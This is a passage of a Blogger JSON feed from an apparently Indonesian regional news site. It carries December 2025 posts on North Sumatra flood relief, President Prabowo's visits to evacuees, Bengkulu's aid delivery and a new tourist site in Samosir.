sebaik-baiknya. Ia pun meminta dukungan seluruh Forkopimda dan pemangku kepentingan di Sumut.DiskominfoSumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/lepas-sambut-pangdam-i-bb-bobby-mayjen.html","title":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s72-c\/1000299729-vqcil.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-487436082809211100"},"published":{"$t":"2025-12-13T23:08:00.005+07:00"},"updated":{"$t":"2025-12-13T23:08:47.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s1600\/1000299200-k3lrm.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s320\/1000299200-k3lrm.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Presiden RI Prabowo Subianto Kunjungi Lokasi Pengungsian Korban Banjir di MAN 1 Tanjungpura, Langkat,Sabtu(13\/12)\/Diskominfo Sumut\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELangkat,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto menegaskan komitmennya untuk terus memantau proses pemulihan wilayah terdampak banjir dan longsor di Sumatera Utara (Sumut), mulai dari perbaikan infrastruktur, pemenuhan kebutuhan logistik, akses dasar masyarakat, hingga pemulihan psikologis warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Presiden Prabowo saat meninjau lokasi pengungsian bersama Gubernur Sumut Bobby Nasution di MAN 1 Tanjungpura, Kabupaten Langkat,Sabtu (13\/12). Prabowo menilai kondisi di Sumut mulai menunjukkan perbaikan dibandingkan kunjungan pertamanya pascabencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah kekuatan kita membuat Sumatera Utara sudah lebih baik, lebih mendingan sejak terakhir saya datang, saya akan terus memantau perkembangan dari hari ke hari, minggu ke minggu,” kata Prabowo usai menyapa pengungsi dan juga petugas di pengungsian MAN 1 Tanjungpura.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadai siklon senyar 25 November 2025 lalu membuat beberapa tanggul yang ada di Kecamatan Padang Tualang, Langkat rusak. Ada 11 titik tanggul yang rusak, akibatnya 5 desa dan 1 kelurahan terendam banjir, saat ini tanggul-tanggul tersebut sedang dalam perbaikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini Dinas PUPR Pemprov Sumut sedang melakukan perbaikan pada tanggul-tanggul yang rusak. Menurut Prabowo, TNI, Polri, PU dan seluruh elemen akan dikerahkan untuk mempercepat pemulihan pasca banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tadi sudah dilaporkan gubernur, kekurangan air bersih, air minum, perbaikan tanggul segera kita lakukan, Panglima TNI akan kita kerahkan, PU akan kita kerahkan, angkatan darat, kepolisian akan kita kerahkan, semua kekuatan kita,” kata Prabowo didampingi Gubernur Sumut Bobby Nasution di hadapan pengungsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kunjungannya ini Prabowo juga memberikan berbagai bantuan logistik, obat-obatan dan juga berbagai mainan untuk anak-anak. Prabowo berharap dengan kerja sama yang kuat pemulihan pasca bencana di Sumut bisa lebih cepat selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Mudah-mudahan dengan kekuatan kita semua, kita akan membantu semua warga yang mengalami musibah karena saudara-saudara adalah bagian dari kami semua,” kata Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada kunjungan ini Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit, Menteri ESDM Bahlil Lahadalia, Menteri PUPR Dody Hanggodo dan Mendagri Tito Karnavian. Hadir juga Menteri Sosial Saifullah Yusuf, Mensesneg Prasetio Hadi, Setkab Teddy Indra Wijaya, kepala BNPB Letnan Jenderal Suharyanto dan Bupati Langkat Syah Afandin.Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-di-pengungsian-langkat-keluhkan.html","title":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s72-c\/1000299200-k3lrm.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2654231074664617657"},"published":{"$t":"2025-12-13T10:31:00.001+07:00"},"updated":{"$t":"2025-12-13T10:31:14.771+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s3000\/1000298818-clb69.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s320\/1000298818-clb69.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGubernur Bengkulu Helmi HaSuryBersama Wakil Gubernur Bengkulu Mian Serahkan Bantuan Kemanusiaan di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWagubsu Surya apresiasi bantuan kemanusiaan dari Pemprov Bengkulu untuk korban banjir, banjir bandang, dan longsor yang terjadi di Sumut. Bantuan berupa uang (simbolis) dan bahan makanan tersebut diserahkan Gubernur Bengkulu Helmi Hasan bersama Wakil Gubernur Bengkulu Mian di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagub Surya menyampaikan apresiasi atas perhatian berbagai daerah kepada Sumut. Ia menegaskan bahwa Pemprov Sumut bersama pemerintah kabupaten\/kota terdampak terus bekerja melakukan mitigasi, baik di lokasi bencana maupun melalui Posko Tanggap Bencana untuk menerima dan menyalurkan bantuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sampaikan salam dari Bapak Gubernur Bobby Nasution yang saat ini lebih sering berada di lokasi terdampak. Dari 18 kabupaten\/kota, ada enam daerah yang kondisinya paling parah. Bantuan masih terus kita distribusikan,” ujar Wagub.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDukungan dari berbagai pihak, baik pemerintah, swasta, maupun komunitas, menurut Surya, menjadi dorongan moral bagi Pemprov Sumut dalam menangani bencana yang menimpa ribuan warga sejak akhir November lalu. Masa tanggap darurat diketahui masih berlangsung hingga 24 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami merasa tidak sendiri menerima musibah ini. Bantuan terus berdatangan dari berbagai provinsi, menambah semangat kami dalam menangani bencana. Semoga keadaan lekas membaik,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain bantuan uang dan bahan makanan, Sumut juga menerima dukungan medis berupa ambulans dan tim kesehatan yang telah ditugaskan di sejumlah titik terdampak maupun lokasi pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Gubernur Bengkulu Helmi Hasan menjelaskan bahwa bantuan yang dibawa merupakan hasil kolaborasi pemerintah, masyarakat, serta pelaku usaha Bengkulu, termasuk CSR perusahaan Bengkulu yang berada di Sumut. Bantuan dikumpulkan untuk tiga provinsi: Sumatera Utara, Sumatera Barat, dan Aceh, dengan total nilai Rp4,3 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa Bengkulu dan Sumut memiliki komitmen kerja sama (MoU) dalam pembangunan serta penanganan kebencanaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami tidak ingin merepotkan, jadi kami mengirim tim medis lengkap dengan ambulans berisi beras dan perlengkapan untuk petugas di lapangan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum meninggalkan lokasi, Gubernur Bengkulu dan rombongan menyerahkan bantuan Rp1 miliar secara simbolis, serta mengirim satu truk paket bahan makanan ke Posko untuk didistribusikan ke daerah terdampak.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemprov-bengkulu-serahkan-bantuan.html","title":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s72-c\/1000298818-clb69.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2725981622896002535"},"published":{"$t":"2025-12-12T16:58:00.006+07:00"},"updated":{"$t":"2025-12-12T16:59:07.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s3000\/1000298676-bhukv.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2005\" data-original-width=\"3000\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s320\/1000298676-bhukv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFoto: Presiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDeliserdang,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di Kualanamu, Presiden disambut Gubernur Sumatera Utara (Sumit) Muhammad Bobby Afif Nasution, Pangdam I\/BB Mayjen TNI Hendy Antariksa, Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto, serta Mensesneg Prasetyo Hadi. Prabowo yang ikut didampingi Seskab Teddy Indra Wijaya kemudian bergerak menuju Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunjungan ini menjadi yang kedua dalam penanganan bencana banjir dan longsor di Sumatera Utara dan Aceh. Sebelumnya, pada Senin (1\/12), Prabowo meninjau lokasi pengungsian di Tapanuli Tengah, lalu memimpin Rapat Terbatas (Ratas) di Aceh pada Minggu (4\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam Ratas tersebut, Prabowo menekankan percepatan pemulihan pascabencana, dengan fokus pada infrastruktur, lahan pertanian, dan rumah warga.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-tiba-di-medanselanjutnya-tinjau.html","title":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s72-c\/1000298676-bhukv.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5155634562900328426"},"published":{"$t":"2025-12-12T09:56:00.001+07:00"},"updated":{"$t":"2025-12-12T10:03:05.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s4096\/IMG-20251212-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1974\" data-original-width=\"4096\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s320\/IMG-20251212-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s3614\/IMG-20251212-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"3614\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s320\/IMG-20251212-WA0009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Objek Wisata Pallombuan di Kecamatan Palipi Diresmikan Bupati Samosir Vandiko T Gultom,Kamis(11\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EObjek Wisata Pallombuan di Kecamatan Palipi,kini menjadi Daerah Tujuan Wisata (DTW) baru yang dibangun pada Tahun 2024 lalu melalui DAK.Objek wisata ini dilengkapi panggung ,kios kuliner, kios cindera mata, rumah doa, mushola, area parkir, jogging track dan photobooth.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EObjek wisata baru ini akan dikelola KDMP Merah Putih Desa Pallombuan dan peresmiannya diisi acara Karnaval Ulos, Opera Batak (sanggar Angel elkanaen), hiburan rakyat yang dibawakan pemenang lomba band festival tahun lalu. Keseluruhan\u0026nbsp; mengangkat potensi yang ada di Kecamatan Palipi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kehadiran objek wisata bar ini tentu akan menambah Semarak Nataru 2025\/2026 khususnya bagi warga Kecamatan Palipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Bupati Samosir Vandiko Gultom mengatakan, sebagai KSPN,\u0026nbsp; Pemkab Samosir komit membangun sektor pariwisata dengan menambah spot-spot baru. Komitmen dan pembangunan ini terbukti dengan peresmian objek wisata Pallombuan melalui pola sinergitas anggaran dengan pemerintah atasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dibangunnya, gedung di DTW ini hasil perhatian Menteri Pariwisata dengan anggaran Rp 7 M lebih. Tanpa sinergitas pembangunan tidak akan bisa cepat,\" kata Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati berharap objek dengan spot-spotnya\u0026nbsp; yang dibangun dimanfaatkan sebaik-baiknya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETak luput, Vandiko juga mengucapkan rasa terima kasih atas lahan yang sudah diberikan masyarakat, hal ini kata Vandiko patut menjadi contoh mendukung pembangunan. \"Kalau kita meminta pembangunan,\u0026nbsp; hal yang utama adalah lahan yang harus clear and clean. Ini sudah dibangun kita jaga dengan baik. Jaga bersama-sama. Kami akan lebih bangga apabila kehadiran objek ini membawa peningkatan ekonomi bagi masyarakat,\" ungkapnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKoperasi Pengelola ditegaskan\u0026nbsp; untuk meningkatkan kreatifitas dengan teknologi untuk mengajak orang berkunjung. Pelaku UMKM yang tergabung dalam pengelolaan objek\u0026nbsp; juga diminta memanfaatkan modal usaha dengan\u0026nbsp; bunga nol persen yang sudah diluncurkan Pemkab Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pelaku UMKM jangan takut tidak ada modal, silahkan kalau ingin dapat bantuan, daftar diri ke kopnakerindag untuk mendapat permodalan. Cukup bayar pokok pinjaman dan bunga ditanggung Pemkab Samosir,\" tutur Vandiko\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETokoh Masyarakat Kecamatan Palipi, Paiman Sinaga mengapresiasi pembangunan objek wisata Pallombuan. Atas nama masyarakat ia mengungkapkan rasa bangga dan terima kasih. \"Kami menyambut baik pembangunan ini, kami bangga, semoga membawa\u0026nbsp; harapan dapat meningkatkan ekonomi masyarakat,\" kata Paiman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/objek-wisata-pallombuan-semarakkan.html","title":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."}],"author":[{"name":{"$t":"DP 